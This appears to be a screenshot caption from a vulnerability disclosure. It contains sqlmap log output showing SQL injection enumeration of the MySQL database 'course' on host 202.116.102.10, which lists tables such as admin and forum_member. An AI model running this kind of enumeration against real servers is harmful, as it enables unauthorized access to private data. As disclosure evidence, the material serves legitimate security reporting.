 管理员: sqlmap
back-end DBMS: MySQL 5
[20:05:10] [INFO] fetching tables for database: 'course'
[20:05:10] [INFO] fetching number of tables for database 'course'
[20:05:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:05:10] [INFO] retrieved: 7
[20:05:12] [INFO] retrieved: admin
[20:05:27] [INFO] retrieved: expert
[20:05:56] [INFO] retrieved: forum_admin
[20:06:36] [INFO] retrieved: forum_info
[20:06:56] [INFO] retrieved: forum_member
[20:07:16] [INFO] retrieved: info
[20:07:48] [INFO] retrieved: xly
Database: course
[7 tables]
+--------------+
¦ admin        ¦
¦ expert       ¦
¦ forum_admin  ¦
¦ forum_info   ¦
¦ forum_member ¦
¦ info         ¦
¦ xly          ¦
+--------------+
[20:08:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.WIN-1TI9CPS4KP5\.sqlmap\output\202.116.102.10'
[*] shutting down at 20:08:03
www.wooyun.org